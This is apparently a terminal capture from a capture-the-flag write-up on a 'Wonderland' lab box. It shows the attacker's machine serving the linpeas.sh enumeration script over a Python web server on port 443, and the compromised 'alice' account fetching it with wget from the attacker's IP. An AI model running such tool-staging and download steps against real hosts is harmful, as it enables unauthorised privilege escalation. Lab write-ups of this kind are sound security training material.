 wither: ls
linpeas.sh
wither:
wither: sudo python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
10.10.83.93 - - [15/May/2022 21:40:01] "GET /linpeas.sh HTTP/1.1" 200 -
alice@wonderland:~$
alice@wonderland:~$ pwd
/home/alice
alice@wonderland:~$
alice@wonderland:~$ ls
root.txt  walrus_and_the_carpenter.py
alice@wonderland:~$
alice@wonderland:~$ wget http://10.11.19.193:443/linpeas.sh
--2022-05-15 20:39:43--  http://10.11.19.193:443/linpeas.sh
Connecting to 10.11.19.193:443... ^C
alice@wonderland:~$ wget http://10.11.19.194:443/linpeas.sh
--2022-05-15 20:40:01--  http://10.11.19.194:443/linpeas.sh
Connecting to 10.11.19.194:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [application/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh [ <=> ] 0 --.-KB/s in 0s
2022-05-15 20:40:01 (0.00 B/s) - ‘linpeas.sh’ saved [0/0]